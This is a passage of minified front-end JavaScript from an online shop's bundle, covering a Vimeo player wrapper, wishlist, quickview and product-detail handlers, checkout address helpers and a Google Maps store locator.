document&&"string"==typeof t&&(t=document.getElementById(t)),!l(t))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var s=t.querySelector("iframe");s&&(t=s)}if("IFRAME"===t.nodeName&&!c(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(_.has(t))return _.get(t);this.element=t,this.origin="*";var d=new f((function(e,r){var a=function(t){if(c(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var a=x(t.data);if(a&&"error"===a.event&&a.data&&"ready"===a.data.method){var i=new Error(a.data.message);return i.name=a.data.name,void r(i)}var o=a&&"ready"===a.event,s=a&&"ping"===a.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();k(n,a)}};if(o.addEventListener?o.addEventListener("message",a,!1):o.attachEvent&&o.attachEvent("onmessage",a),"IFRAME"!==n.element.nodeName){var s=E(t,i);T(u(s),s,t).then((function(e){var r=C(e,t);return n.element=r,n._originalElement=t,w(t,r),_.set(n.element,n),e})).catch(r)}}));return A.set(this,d),_.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),this}var t,n,o;return t=e,(n=[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f((function(r,a){return t.ready().then((function(){g(t,e,{resolve:r,reject:a}),F(t,e,n)})).catch(a)}))}},{key:"get",value:function(e){var t=this;return new f((function(n,r){return e=s(e,"get"),t.ready().then((function(){g(t,e,{resolve:n,reject:r}),F(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new f((function(r,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){g(n,e,{resolve:r,reject:a}),F(n,e,t)})).catch(a)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===y(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),g(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");b(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=A.get(this)||new f((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new f((function(t){A.delete(e),_.delete(e.element),e._originalElement&&(_.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&i(t.prototype,n),o&&i(t,o),e}();o||(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=E(e);T(u(t),t,e).then((function(t){return C(t,e)})).catch(n)}catch(r){n(r)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(c(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),t.default=L}.call(this,n(16),n(70).setImmediate,n(0))},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),t.success?(r="alert-success",n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart")):r="alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove()}),5e3)}t.a={addToWishlist:function(){e("body").on("click",".wishlistTile",(function(t){if(t.preventDefault(),!e(this).attr("data-wish-href")){var r=e(this).find(e("i")),a=e(this).attr("href")||e(".update-wishlist-url").val(),i=e(this).closest(".product").attr("data-pid"),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,a&&i&&(e.spinner().start(),e.ajax({url:a,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,r)},error:function(e){n(e,r)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(8).a;t.a={availability:r.availability,addToCart:r.addToCart,updateAttributesAndDetails:function(){e("body").on("product:statusUpdate",(function(t,n){var r=e('.product-detail[data-pid="'+n.id+'"]');r.find(".description-and-detail .product-attributes").empty().html(n.attributesHtml),n.shortDescription?(r.find(".description-and-detail .description").removeClass("hidden-xl-down"),r.find(".description-and-detail .description .content").empty().html(n.shortDescription)):r.find(".description-and-detail .description").addClass("hidden-xl-down"),n.longDescription?(r.find(".description-and-detail .details").removeClass("hidden-xl-down"),r.find(".description-and-detail .details .content").empty().html(n.longDescription)):r.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){e("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){e.spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".product-detail>.bundle-items").length||e(".product-set-detail").eq(0)?(n.container.data("pid",n.data.product.id),n.container.find(".product-id").text(n.data.product.id)):(e(".product-id").text(n.data.product.id),e('.product-detail:not(".bundle-item")').data("pid",n.data.product.id))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")&&e(t).data("ready-to-order")}));e("button.add-to-cart-global").attr("disabled",!r)}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){if(e("div.availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available),e(".availability-msg",n.$productContainer).empty().html(n.message),e(".global-availability").length){var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")})),a=e(".product-availability").toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability").data("ready-to-order",a).data("available",r),e(".global-availability .availability-msg").empty().html(a?n.message:n.resources.info_selectforstock)}}))},sizeChart:function(){e(".size-chart a").on("click",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).closest(".size-chart").find(".size-chart-collapsible");r.is(":empty")&&e.ajax({url:n,type:"get",dataType:"json",success:function(e){r.append(e.content)}}),r.toggleClass("active")}));var t=e(".size-chart-collapsible");e("body").on("click touchstart",(function(n){e(".size-chart").has(n.target).length<=0&&t.removeClass("active")}))},copyProductLink:function(){e("body").on("click","#fa-link",(function(){event.preventDefault();var t=e("<input>");e("body").append(t),t.val(e("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),e(".copy-link-message").attr("role","alert"),e(".copy-link-message").removeClass("d-none"),setTimeout((function(){e(".copy-link-message").addClass("d-none")}),3e3)}))},focusChooseBonusProductModal:r.focusChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e(".modal-body").empty(),e(".modal-body").html(a.body),e(".modal-footer").html(a.footer),e(".full-pdp-link").text(t.quickViewFullDetailMsg),e("#quickViewModal .full-pdp-link").attr("href",t.productUrl),e("#quickViewModal .size-chart").attr("href",t.productUrl),e("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),e("#quickViewModal .enter-message").text(t.enterDialogMessage),e("#quickViewModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={showQuickview:function(){e("body").on("click",".quickview",(function(t){t.preventDefault();var n=e(this).closest("a.quickview").attr("href");e(t.target).trigger("quickview:show"),0!==e("#quickViewModal").length&&e("#quickViewModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),o(n)}))},focusQuickview:function(){e("body").on("shown.bs.modal","#quickViewModal",(function(){e("#quickViewModal .close").focus()}))},trapQuickviewFocus:function(){e("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)}))},availability:a.availability,addToCart:a.addToCart,showSpinner:function(){e("body").on("product:beforeAddToCart",(function(t,n){e(n).closest(".modal-content").spinner().start()}))},hideDialog:function(){e("body").on("product:afterAddToCart",(function(){e("#quickViewModal").modal("hide")}))},beforeUpdateAttribute:function(){e("body").on("product:beforeAttributeSelect",(function(){e(".modal.show .modal-content").spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview>.bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".set-items").length?n.container.find(".product-id").text(n.data.product.id):(e(".modal.show .product-quickview").data("pid",n.data.product.id),e(".modal.show .full-pdp-link").attr("href",n.data.product.selectedProductUrl))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(n.$productContainer).closest(".quick-view-dialog");e(".add-to-cart-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a={methods:{populateAddressSummary:function(t,n){e.each(n,(function(r){var a=n[r];e("."+r,t).text(a||"")}))},optionValueForAddress:function(t,n,r,a){var i=a||{},o=i.type&&"billing"===i.type,s=i.className||"",l=n,d=!t;if("string"==typeof t)return e('<option class="'+s+'" disabled>'+t+"</option>");var c=t||{},u=c.shippingAddress||{};o&&d&&!r.billing.matchingAddressId&&(u=r.billing.billingAddress.address||{},d=!1,l=!0,c.UUID="manual-entry");var p,h=c.UUID?c.UUID:"new",m=e('<option class="'+s+'" />');m.val(h),d?p=r.resources.addNewAddress:(p=[],u.firstName&&p.push(u.firstName),u.lastName&&p.push(u.lastName),u.address1&&p.push(u.address1),u.address2&&p.push(u.address2),u.city&&(u.state?p.push(u.city+","):p.push(u.city)),u.stateCode&&p.push(u.stateCode),u.postalCode&&p.push(u.postalCode),!o&&c.selectedShippingMethod&&(p.push("-"),p.push(c.selectedShippingMethod.displayName)),p=p.length>2?p.join(" "):r.resources.newAddress),m.text(p);var f={"data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"};e.each(f,(function(e){var t=u[f[e]];t&&"object"==typeof t&&(t=t.value),m.attr(e,t||"")}));var v={"data-is-gift":"isGift","data-gift-message":"giftMessage"};return e.each(v,(function(e){var t=c[v[e]];m.attr(e,t||"")})),l&&m.attr("selected",!0),m},getAddressFieldsFromUI:function(t){return{firstName:e("input[name$=_firstName]",t).val(),lastName:e("input[name$=_lastName]",t).val(),address1:e("input[name$=_address1]",t).val(),address2:e("input[name$=_address2]",t).val(),city:e("input[name$=_city]",t).val(),postalCode:e("input[name$=_postalCode]",t).val(),stateCode:e("select[name$=_stateCode],input[name$=_stateCode]",t).val(),countryCode:e("select[name$=_country]",t).val(),phone:e("input[name$=_phone]",t).val()}}},showDetails:function(){e(".btn-show-details").on("click",(function(){var t=e(this).closest("form");t.attr("data-address-mode","details"),t.find(".multi-ship-address-actions").removeClass("d-none"),t.find(".multi-ship-action-buttons .col-12.btn-save-multi-ship").addClass("d-none")}))},addNewAddress:function(){e(".btn-add-new").on("click",(function(){var t=e(this);if(t.parents("#dwfrm_billing").length>0){e("body").trigger("checkout:clearBillingForm");var n=e(t.parents("form").find(".addressSelector option")[0]);n.attr("value","new");var r=e("#dwfrm_billing input[name=localizedNewAddressTitle]").val();n.text(r),n.prop("selected","selected"),t.parents("[data-address-mode]").attr("data-address-mode","new")}else{var a=t.parents("form").find(".addressSelector option[value=new]");a.prop("selected","selected"),a.parent().trigger("change")}}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r,a,i=n(0),o=n.n(i),s=n(1),l=n(14),d=[];function c(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function u(e){var t=o()(".results"),n=o()(".map-canvas"),r=e.stores.length>0;o()(".store-locator-no-results").toggle(!r),o()(".store-locator-filters").toggleClass("d-flex",r).toggleClass("d-none",!r),t.empty().data("has-results",r).data("radius",e.radius).data("search-key",e.searchKey),n.attr("data-locations",e.locations),n.data("has-google-api")?function(){var e,t=new google.maps.InfoWindow,n={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};e=new google.maps.Map(o()(".map-canvas")[0],n);var r=o()(".map-canvas").attr("data-locations");r=JSON.parse(r);var a=new google.maps.LatLngBounds,i={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(r).forEach((function(n){var o=r[n],s=parseInt(n,10)+1,l=new google.maps.LatLng(o.latitude,o.longitude),d=new google.maps.Marker({position:l,map:e,title:o.name,icon:i,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){t.setOptions({content:o.infoWindowHtml}),t.open(e,d)})),a.extend(d.position)})),r&&0!==r.length&&e.fitBounds(a)}():o()(".store-locator-no-apiKey").show(),e.storesResultsHtml&&t.append(e.storesResultsHtml)}function p(e){var t=e.closest(".in-store-inventory-dialog"),n=t.length?t.spinner():o.a.spinner();n.start();var r=e.closest(".store-locator"),a=o()(".results").data("radius"),i=r.attr("action"),s={radius:a};if(o()('.store-locator input[name="location_type_option"]:visible:checked').length){var l=[];o()('.store-locator input[name="location_type_option"]:visible:checked').each((function(){l.push(o()(this).val())})),s.locationType=l}if(o()('.return-methods-list input[name="return_method_option"]:visible:checked').length){var p=o()('.return-methods-list input[name="return_method_option"]:visible:checked');if(-1!==["PARCELSHOP_STANDARD"].indexOf(p.val()))var h="SHOP";else if(-1!==["LOCKER_STANDARD"].indexOf(p.val()))h="LOCKER";s.locationType=h}var m=o()(":checked",".collect-shipping-method-list").val();if(-1!==["EVRIPARCELSHOPEXP","EVRIPARCELSHOPEXPA"].indexOf(m)){s.serviceType="NEXT_DAY_DROP_OFF"}document.querySelector(".ds-checkout")&&(s.isNewCheckout=!0);var v=r.is("form")?r.serialize():{postalCode:r.find('[name="postalCode"]').val()};return i=c(i,s),o.a.ajax({url:i,type:r.attr("method"),data:v,dataType:"json",success:function(e){n.stop(),u(e),d=document.querySelectorAll(".store-body"),f(),o()(".select-store").prop("disabled",!0)}}),!1}var h=(e,t)=>new Promise(n=>{var r={country:t};(new google.maps.Geocoder).geocode({address:e,componentRestrictions:r},(e,t)=>{if("OK"===t)return n(e[0]);"ZERO_RESULTS"===t&&(document.querySelector(".store-locator-no-results").style.display="block");return n()})}),m=(e,t)=>{var n=document.querySelector("[data-store-countries]"),r=n&&Object(s.d)(n,"storeCountries",[]);if(r&&r.length>0){var a=r.map(h.bind(null,e));Promise.all(a).then(e=>{var n=e.filter(e=>e),r=e.filter(e=>e&&!e.partial_match);if(r.length>0){var a=r[0].geometry.location.lat(),i=r[0].geometry.location.lng();return t(null,a,i)}if(n.length>0){var o=n[0].geometry.location.lat(),s=n[0].geometry.location.lng();return t(null,o,s)}return t(!0)})}};function f(){if(r&&a){var e=r.checked,t=a.checked;e||t?d.forEach(n=>{var r=n.classList.contains("location-type__shop"),a=n.classList.contains("location-type__locker"),i=r&&e||a&&t;n.classList.toggle("d-none",!i)}):d.forEach(e=>e.classList.remove("d-none"))}}l.a.search=()=>{(o()(".store-locator-container form.store-locator").submit((function(e){e.preventDefault(),p(o()(this))})),o()('.store-locator-container .btn-storelocator-search[type="button"]').click((function(e){e.preventDefault(),p(o()(this))})),window.google&&google.maps&&google.maps.Geocoder)&&(document.querySelectorAll(".store-locator").forEach(e=>{var t=e.querySelector('[name="postalCode"]'),{evtTarget:n,evtType:r}=(e=>{var t=e,n="submit";return"form"!==t.tagName.toLowerCase()&&(t=e.querySelector(".btn-storelocator-search"),n="click"),{evtTarget:t,evtType:n}})(e);if(n&&t){var a=o.a._data(n,"events")[r].map(e=>e.handler);o()(n).off(r),n.addEventListener(r,i=>{i.preventDefault(),document.querySelector(".store-locator-no-results").style.display="none",m(t.value,(t,i,s)=>{if(!t){var l=e.getAttribute("action").replace(/&lat=[^&]*/,"").replace(/&long=[^&]*/,"").concat("&lat=".concat(i)).concat("&long=".concat(s));e.setAttribute("action",encodeURI(l)),a.forEach(e=>{o()(n)[r](e)}),o()(n).trigger(r),o()(n).off(r)}})})}}),window.scrollTo(0,0));Object(s.h)(document,"click",".store-details-btn-view-more",e=>{e.preventDefault();var t=document.querySelector("#store-details__collect_".concat(e.delegateTarget.dataset.index));t&&(t.classList.remove("d-none"),t.scrollIntoView({behavior:"smooth"})),e.delegateTarget.parentElement.classList.add("d-none")}),Object(s.h)(document,"click",".store-details__show-more",e=>{document.querySelectorAll(".store-details__map").forEach(e=>{e.innerHTML="",e.classList.add("d-none")}),o.a.ajax({url:e.delegateTarget.dataset.url,type:"get",success(t){var n=e.delegateTarget.closest(".store-details").querySelector(".store-details__map");n.innerHTML=t,n.querySelector(".map-canvas").dataset.hasGoogleApi&&(n.innerHTML=t,l.a.maps(),n.classList.remove("d-none"))}})})},l.a.keyboardSubmit=()=>{Object(s.h)(document,"keydown",'.store-locator [name="postalCode"]',e=>{if(13===e.keyCode){var t=e.delegateTarget.closest(".store-locator");if(t&&"form"!==t.tagName.toLowerCase()){var n=t&&t.querySelector(".btn-storelocator-search");n&&n.click()}}})},l.a.maps=()=>{var e=document.querySelector(".map-canvas");if(e){var t=new google.maps.Map(e,r),n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(50.736129,-1.988229)},a=e.dataset.locations,i=JSON.parse(a),o=e.dataset.siteId,s=new google.maps.LatLngBounds,l={};if(l="KB-GB"===o?{path:"M211.000000,0.999999   C223.020889,1.000000 235.041794,1.000000 247.732880,1.376889   C259.541077,3.474256 270.756134,4.806106 281.800903,6.996546   C304.421204,11.482671 325.309784,20.579130 345.212036,32.046051   C368.274475,45.333748 388.268127,62.377052 405.151306,82.842720   C419.009918,99.641960 430.578033,117.948662 439.149475,138.160110   C447.681000,158.277374 453.619629,178.963593 456.031738,200.677872   C456.527008,205.136444 457.335754,209.560196 458.000000,214.000000   C458.000000,223.687561 458.000000,233.375122 457.620728,243.736984   C456.498138,251.261017 455.855103,258.123383 454.993378,264.958191   C451.942566,289.155396 443.981598,311.850922 433.032990,333.466919   C425.350433,348.634644 416.515717,363.237854 404.733856,375.650421   C393.984161,386.975616 383.398590,398.649628 371.410828,408.561462   C353.348419,423.495972 332.816528,434.727722 310.812134,443.016937   C289.761658,450.946808 268.067108,455.980865 245.522629,457.034607   C244.003372,457.105591 242.507004,457.666809 241.000000,458.000000   C233.645752,458.000000 226.291504,458.000000 218.261749,457.620026   C206.042267,455.829376 194.425842,454.847809 182.970200,452.913849   C162.581406,449.471741 143.341278,442.228333 125.017738,432.868530   C110.318588,425.360138 96.745583,416.016022 83.833138,405.586273   C69.472794,393.986938 57.108395,380.627472 46.081551,366.004761   C35.445473,351.900208 26.614950,336.693726 19.654961,320.368561   C11.289911,300.747742 5.594442,280.474976 2.976532,259.316650   C2.425659,254.864410 1.664346,250.438202 1.000000,246.000000   C1.000000,235.312439 1.000000,224.624878 1.378099,213.264984   C3.622778,199.810593 4.530589,186.796906 7.551351,174.293701   C14.274446,146.466171 26.139421,120.885429 42.740635,97.353470   C57.939655,75.809097 76.115952,57.306404 97.567833,42.352795   C128.118057,21.056938 161.866699,7.227306 199.179916,2.957715   C203.142731,2.504266 207.061035,1.661926 211.000000,0.999999  M207.917404,195.380936   C195.476807,211.769089 183.975967,228.748001 174.469345,247.442795   C174.469345,197.118240 174.469345,146.793686 174.469345,96.553314   C161.337082,96.553314 148.933838,96.553314 136.452850,96.553314   C136.452850,185.180923 136.452850,273.411255 136.452850,361.904022   C149.157272,361.904022 161.565094,361.904022 175.272903,361.904022   C169.879013,314.816986 184.446259,274.785339 218.018158,241.578323   C219.019760,242.753098 220.232132,244.113922 221.378372,245.528366   C249.691467,280.466705 272.928955,318.684113 294.013367,358.274139   C295.548065,361.155823 297.129303,362.332123 300.478149,362.261566   C311.636658,362.026611 322.803162,362.172729 333.966614,362.172821   C335.832764,362.172821 337.698944,362.172821 340.647461,362.172821   C332.874023,347.888367 326.017303,334.590759 318.529022,321.658844   C296.057404,282.851471 271.678802,245.337631 241.918076,211.113983   C270.322113,173.140030 298.764343,135.115005 327.897186,96.166687   C312.116577,96.166687 297.673615,96.082321 283.235291,96.301788   C281.845612,96.322914 280.144562,97.979004 279.160156,99.301842   C255.499146,131.097107 231.916245,162.950546 207.917404,195.380936  z",fillColor:"#FF3366",fillOpacity:1,scale:.06,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)}:{path:"M117.72,286.57H23.87a52.07,52.07,0,0,1-6.37,0c-.54-.07-2.08.3-2.52,0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6,13.6,0,0,1-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78,126.78,0,0,1,22.22-88.12c3.5-5,9.86-9.72,12.63-14.95,2.39-4.43,3.09-11.32,5.61-16.25a58,58,0,0,1,11.79-16c-7.8-5.86-9.66-14.6-5-23.28,1.62-3,5.44-5.85,6.44-9,.43-1.32,0-4.28.28-5.9.39-2.82,3.22-7.87,2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79,46.79,0,0,1-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65,9.33,40.72-1,51.13,7c7.61,5.78,12.52,14.33,16.08,23a135.28,135.28,0,0,1,4.44,13.14c.71,2.39,2.09,8.36,3.35,10.5.77,1.34,9.9,1.89,12.26-1.39s.71-9.37,1.53-13.82c1.82-9.66,7.06-18.13,12.47-26.15,4.12-6.07,8.68-18.9,15.27-8.07,4.77,7.87,3.78,18.88,3.52,27.66-.32,10.43-3.27,18.61-8.6,27.47-1,1.7-3,4-3.58,5.85-.89,3.21,0,1.69.7,4.65,1,4,2.22,9.4,4.62,12.71,5.77,7.93,11.13,13.46,6.69,24.09-3.15,7.57-10.1,13.14-7.17,22,1.2,3.59,3.92,6.8,5.08,10.61A94.45,94.45,0,0,1,121,156.9c.62,5.89.52,11.78.94,17.67.42,5.66,3,10.66,3.44,16.24.48,5.38-1.65,8.11-3.42,12.62s-2,10.18-2.84,15.08c-2,11.44,1.85,22.48-2.64,33.62-1.12,2.79-17.19,27.84-18.39,26.73C105.2,279.13,112.86,281,117.72,286.57Z",fillColor:"black",fillOpacity:1,scale:.15,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)},i.forEach((e,r)=>{parseInt(r,10);var a=new google.maps.LatLng(e.latitude,e.longitude),i=new google.maps.Marker({position:a,map:t,title:e.name,icon:l});i.addListener("click",()=>{n.setOptions({content:e.infoWindowHtml}),n.open(t,i)}),s.extend(i.position)}),i&&i.length){if(s.getNorthEast().equals(s.getSouthWest())){var d=new google.maps.LatLng(s.getNorthEast().lat()+.0025,s.getNorthEast().lng()+.0025),c=new google.maps.LatLng(s.getNorthEast().lat()-.0025,s.getNorthEast().lng()-.0025);s.extend(d),s.extend(c)}t.fitBounds(s)}}},l.a.changeRadius=()=>{o()(".store-locator-container .radius").change((function(){var e=o()(this).val(),t=o()(".results").data("search-key"),n=o()(this).data("action-url"),r={};t.postalCode?r={radius:e,postalCode:t.postalCode}:t.lat&&t.long&&(r={radius:e,lat:t.lat,long:t.long}),t.gtmPostalCode&&(r.postalCode=t.gtmPostalCode),n=c(n,r);var a=o()(this).closest(".in-store-inventory-dialog"),i=a.length?a.spinner():o.a.spinner();i.start(),o.a.ajax({url:n,type:"get",dataType:"json",success:function(e){i.stop(),u(e),o()(".select-store").prop("disabled",!0)}})}))},l.a.initFilterByLocationType=()=>{r=document.getElementById("loc-type-shop"),a=document.getElementById("loc-type-locker"),r&&a&&[r,a].forEach(e=>{e.addEventListener("change",f)})},t.default=l.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(19),o=i.a.updateOrderProductSummaryInformation,s="placeOrder";i.a.skipSummaryPage=()=>{var e=document.querySelector("#checkout-main");setTimeout(()=>{var{checkoutStage:t,skipSummary:n}=e.dataset;if(t===s&&"true"===n){var r=document.querySelector(".place-order");r&&(a.a.spinner().start(),r.click())}})},i.a.updateOrderProductSummaryInformation=e=>{o.call(void 0,e),i.a.skipSummaryPage()},t.a=i.a},function(e,t,n){"use strict";(function(e){var r=n(17).a;function a(t){return e("#quickViewModal").hasClass("show")&&!e(".product-set").length?e(t).closest(".modal-content").find(".product-quickview").data("pid"):e(".product-set-detail").length||e(".product-set").length?e(t).closest(".product-detail").find(".product-id").text():e('.product-detail:not(".bundle-item")').data("pid")}function i(t){return 